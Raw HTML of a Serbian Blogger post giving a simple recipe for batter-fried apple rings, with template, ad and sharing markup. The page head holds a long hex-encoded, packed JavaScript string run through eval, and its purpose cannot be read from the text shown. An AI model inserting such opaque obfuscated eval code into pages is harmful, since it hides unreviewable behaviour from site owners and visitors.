\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4d\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x76\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x61\x22\x5d\x3b\x31\x50\x28\x31\x42\x28\x31\x72\x2c\x31\x6f\x2c\x54\x2c\x31\x75\x2c\x31\x70\x2c\x31\x4e\x29\x7b\x31\x70\x3d\x31\x42\x28\x54\x29\x7b\x31\x41\x28\x54\x3c\x31\x6f\x3f\x57\x5b\x34\x5d\x3a\x31\x70\x28\x31\x4d\x28\x54\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x6f\x29\x3e\x31\x4b\x3f\x31\x4c\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x52\x29\x3a\x54\x2e\x31\x56\x28\x31\x54\x29\x29\x7d\x3b\x31\x4a\x28\x54\x2d\x2d\x29\x7b\x31\x55\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x72\x3d\x31\x72\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x48\x20\x31\x45\x28\x57\x5b\x36\x5d\x2b\x31\x70\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x41\x20\x31\x72\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x47\x2c\x31\x44\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x44\x7c\x78\x33\x42\x7c\x78\x32\x32\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x32\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x32\x46\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x33\x30\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x37\x42\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x34\x31\x7c\x78\x33\x45\x7c\x78\x32\x31\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x33\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x32\x37\x38\x7c\x78\x37\x36\x7c\x78\x33\x39\x7c\x78\x32\x36\x7c\x78\x33\x41\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x35\x31\x7c\x78\x34\x43\x7c\x78\x34\x32\x7c\x78\x37\x31\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x34\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x33\x32\x7c\x78\x35\x32\x7c\x78\x34\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x32\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x31\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x34\x7c\x31\x32\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x35\x39\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x78\x32\x41\x7c\x77\x68\x69\x6c\x65\x7c\x33\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x36\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x78\x35\x38\x7c\x32\x39\x7c\x78\x35\x41\x7c\x33\x36\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_md45CD);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8022587084696323597&amp;zx=ad15dff5-f68d-48e2-aef4-08f5bb1b2b22' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8022587084696323597&amp;zx=ad15dff5-f68d-48e2-aef4-08f5bb1b2b22' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3855131426238135 -->

</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div id='header-wrapper'>
<div class='body-row' id='header-wrap'>
<div class='headerleft-wrap'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://kodbakeugostima.blogspot.com/' style='display: block'>
<h1 style='display:none;'>
</h1>
<img alt='Bakina kuhinja' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnFStQQv7Q9Qdf2Y-xN9ktOHziUTxeZIXO53EZ_-GgoH6gONizh3vlbLRqBBEZa-PqDNtka7nqEYn1Fo0h4T6iyDez1RfV-QKop4QQADsN7zOExa8CR71HhaJBgYhka6RW6-MvMNKTfmiz/s1600/23667223_10210932899102683_1694430320_n.png' style='display: block' width='900px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright-wrap'>
<div class='tm-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://kodbakeugostima.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://kodbakeugostima.blogspot.rs/p/kontakt.html' itemprop='url'>Kontakt</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='ad-top-widget section' id='adwidegt1' name='Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt2' name='Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML90'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translation</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, November 17, 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg03-vt4xGTltpgg-ytvjNGOmYo-Pp73CuPlrzqIhV659Dy_pQvhotn3CjdkkIYOF3UNZmdULZSVAqnAN81gyvX57calR_9KprFUwJoJs_yh69OkLbBLUwUIeVvJvEu1DTvpM-EGJTba8AvBhH9Pijc2bZciJuXxuGKNZ5U0IBeVjLbJecefj87_3U3/s320/20221116_140649.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://kodbakeugostima.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://kodbakeugostima.blogspot.com/search/label/Deserti' property='v:title' rel='v:url'>Deserti</a></span>
<i class='fa fa-times'></i><span>Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate naučiti i probati</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemscope='name headline' itemtype=''>
Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate naučiti i probati
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14001766765127015527' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14001766765127015527' rel='author' title='Bakina kuhinja'>
<span class='post-meta-author' itemprop='name'>Bakina kuhinja</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<span class='other-space'><i class='fa fa-times'></i></span>
<meta content='http://kodbakeugostima.blogspot.com/2022/11/prelep-recept-koji-pamte-starije.html' itemprop='url'/>
<a class='timestamp-link' href='https://kodbakeugostima.blogspot.com/2022/11/prelep-recept-koji-pamte-starije.html' rel='bookmark' title='permanent link'><abbr class='published timeago post-meta-time' itemprop='datePublished' title='2022-11-17T07:37:00+01:00'>7:37&#8239;AM</abbr></a>
</span>
<span class='label-head'>
<span class='other-space'><i class='fa fa-times'></i></span>
<a href='https://kodbakeugostima.blogspot.com/search/label/Deserti' rel='tag'>Deserti</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6060318673452023728' itemprop='articleBody'>
<meta content='Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate naučiti i probati Potrebno je: 200 ml mleka 2 jaj...' name='twitter:description'/>
<h2 style="text-align: left;">Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate naučiti i probati</h2><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg03-vt4xGTltpgg-ytvjNGOmYo-Pp73CuPlrzqIhV659Dy_pQvhotn3CjdkkIYOF3UNZmdULZSVAqnAN81gyvX57calR_9KprFUwJoJs_yh69OkLbBLUwUIeVvJvEu1DTvpM-EGJTba8AvBhH9Pijc2bZciJuXxuGKNZ5U0IBeVjLbJecefj87_3U3/s4624/20221116_140649.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="3468" data-original-width="4624" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg03-vt4xGTltpgg-ytvjNGOmYo-Pp73CuPlrzqIhV659Dy_pQvhotn3CjdkkIYOF3UNZmdULZSVAqnAN81gyvX57calR_9KprFUwJoJs_yh69OkLbBLUwUIeVvJvEu1DTvpM-EGJTba8AvBhH9Pijc2bZciJuXxuGKNZ5U0IBeVjLbJecefj87_3U3/s320/20221116_140649.jpg" width="320" /></a></div><h4 style="text-align: left;">Potrebno je:</h4><div>200 ml mleka</div><div>2 jaja</div><div>brašno&nbsp;</div><div>2 vanilin šećera</div><div>malo sili</div><div>malo šećera</div><div>ulje</div><div>2 jabuke</div><div><br /></div><div><b>Priprema:</b></div><div><br /></div><div>Jabuke ogurliti izvaditi sredinu pa iseći na tanje krugove. U činiju umutiti jaja, dodati mleko, so, malo šećera ulje 2 kašike, brašna da bude testo gust.</div><div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEha7y4jeY11QfRqrd5nqfCRC5lBtNRLhrE_sOAfmKoo1p1itI8tWEGwRP7xhjkJjQxATjzc1pPlNF-NN9Wx_qHVLGsZE0wejMTfAIvq7BP8ThaxIuJmUJh7mm5oho6XRRV4h0F2Mn13O1XJI2KeoKhajitzHvMroG41Sx8Db_uLnhRWsdg5bgso8q/s4624/20221116_140249.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="3468" data-original-width="4624" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEha7y4jeY11QfRqrd5nqfCRC5lBtNRLhrE_sOAfmKoo1p1itI8tWEGwRP7xhjkJjQxATjzc1pPlNF-NN9Wx_qHVLGsZE0wejMTfAIvq7BP8ThaxIuJmUJh7mm5oho6XRRV4h0F2Mn13O1XJI2KeoKhajitzHvMroG41Sx8Db_uLnhRWsdg5bgso8q/s320/20221116_140249.jpg" width="320" /></a></div></div><div><br /></div><div>&nbsp;Zaroniti jabuke u testo. U tiganj sipati ulja , vaditi kašikom&nbsp; tsto zajedno sa krugom jabuke,&nbsp;</div><div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC9KOyCZkNFXdtyzQh55KcsW1MlXgSZR4FsR3AJvl22U7gzuhik5mM3xAR1KSMfgQHAlggHtwBtCdht-_sSlkGw3qqlPJV6WVIavRc5GAvOd0riwpOsEOvjcAcxV5rlhug1fr4nkRnjKAWfYdnj60xY-8zaDUt7cUWqIslTRABhtKLMIATDLPF1LG3/s4624/20221116_140228.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="3468" data-original-width="4624" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC9KOyCZkNFXdtyzQh55KcsW1MlXgSZR4FsR3AJvl22U7gzuhik5mM3xAR1KSMfgQHAlggHtwBtCdht-_sSlkGw3qqlPJV6WVIavRc5GAvOd0riwpOsEOvjcAcxV5rlhug1fr4nkRnjKAWfYdnj60xY-8zaDUt7cUWqIslTRABhtKLMIATDLPF1LG3/s320/20221116_140228.jpg" width="320" /></a></div></div><div><br /></div><div>Kad tarumeni okrenuti. Vaditi na papirne ubruse da upije višak masnoće.&nbsp;<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioka5N6lgy9kPIgl8ygrgKnjI2HewCAn4ex0f_YjENK8y6bDu1GOzvwI-kDPVoiXn7A35XvONDllDE_Fm66cGlTlSxSevyDPagIWqM48nVTtG4uLn8FksmEvDZK3j0zghOuX591TlPHNvQiOVIOEnpGfro4jKOy_2_U17uZWO9pDsVLdE8cuJDfasl/s1757/201.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="993" data-original-width="1757" height="181" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioka5N6lgy9kPIgl8ygrgKnjI2HewCAn4ex0f_YjENK8y6bDu1GOzvwI-kDPVoiXn7A35XvONDllDE_Fm66cGlTlSxSevyDPagIWqM48nVTtG4uLn8FksmEvDZK3j0zghOuX591TlPHNvQiOVIOEnpGfro4jKOy_2_U17uZWO9pDsVLdE8cuJDfasl/s320/201.png" width="320" /></a></div></div><div><br /></div><div><br /></div><div>Jednako dobro i toplo i hladno</div><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/_L0t5yg4YZw" width="320" youtube-src-id="_L0t5yg4YZw"></iframe></div><br /><div><br /></div><div>https://www.youtube.com/watch?v=_L0t5yg4YZw</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='social-btns'>
<a class='btn facebook' href='http://www.facebook.com/sharer.php?u=https://kodbakeugostima.blogspot.com/2022/11/prelep-recept-koji-pamte-starije.html&title=Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate naučiti i probati' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='btn twitter' href='http://twitter.com/share?url=https://kodbakeugostima.blogspot.com/2022/11/prelep-recept-koji-pamte-starije.html&title=Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate naučiti i probati' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='btn google' href='https://plus.google.com/share?url=https://kodbakeugostima.blogspot.com/2022/11/prelep-recept-koji-pamte-starije.html&title=Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate naučiti i probati' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google'></i></a>
<a class='btn dribbble' href='http://pinterest.com/pin/create/button/?url=https://kodbakeugostima.blogspot.com/2022/11/prelep-recept-koji-pamte-starije.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg03-vt4xGTltpgg-ytvjNGOmYo-Pp73CuPlrzqIhV659Dy_pQvhotn3CjdkkIYOF3UNZmdULZSVAqnAN81gyvX57calR_9KprFUwJoJs_yh69OkLbBLUwUIeVvJvEu1DTvpM-EGJTba8AvBhH9Pijc2bZciJuXxuGKNZ5U0IBeVjLbJecefj87_3U3/s320/20221116_140649.jpg&description=Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate naučiti i probati Potrebno je: 200 ml mleka 2 jaj...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='btn skype' href='http://www.linkedin.com/shareArticle?url=https://kodbakeugostima.blogspot.com/2022/11/prelep-recept-koji-pamte-starije.html&title=Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate naučiti i probati' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfEle6LrmQugGgu-UNRX75jBPQhd2GvZ6stRv_Dxl8lyJsbCZt7DqWfF-ZxCk7VWTmnYRXVq95PuJuNgSLCXZyLLpnQVhkknG6EF8HAI5dx6xIQgM_14FV3y6gwDRbHw/s113/logo+mala.png' width='110'/>
<p>
<b>About Bakina kuhinja</b>
<br/>
<span name='author-post'></span>
</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<div id='midasWidget__376'></div>
<script src='/feeds/posts/default/-/Deserti?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://kodbakeugostima.blogspot.com/2022/11/prelep-recept-koji-pamte-starije.html";
var maxresults=3;
var relatedpoststitle="<b>You May Also Like:</b>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14001766765127015527' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14001766765127015527' rel='author' title='author profile'>
<span itemprop='name'>Bakina kuhinja</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://kodbakeugostima.blogspot.com/2022/11/prelep-recept-koji-pamte-starije.html' itemprop='url'/>
<a class='timestamp-link' href='https://kodbakeugostima.blogspot.com/2022/11/prelep-recept-koji-pamte-starije.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-11-17T07:37:00+01:00'>7:37&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-79997924'>
<a href='https://www.blogger.com/post-edit.g?blogID=8022587084696323597&postID=6060318673452023728&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8022587084696323597&postID=6060318673452023728&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8022587084696323597&postID=6060318673452023728&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8022587084696323597&postID=6060318673452023728&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8022587084696323597&postID=6060318673452023728&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8022587084696323597&postID=6060318673452023728&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://kodbakeugostima.blogspot.com/search/label/Deserti' rel='tag'>Deserti</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8022587084696323597?po=6060318673452023728&hl=en&saa=85391&origin=https://kodbakeugostima.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://kodbakeugostima.blogspot.com/2022/11/ovo-je-zaista-fantasticno-kombinacija.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://kodbakeugostima.blogspot.com/2022/11/puno-puta-sam-pravila-ovaj-kolac-na.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://kodbakeugostima.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://kodbakeugostima.blogspot.com/feeds/6060318673452023728/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='post-author-widget no-items section' id='Postwidegt2' name='Post Author Details'></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Претражи овај блог</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://kodbakeugostima.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>novosti</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- najsladjiblog -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-3855131426238135"
     data-ad-slot="5614073832"></ins>
<script>
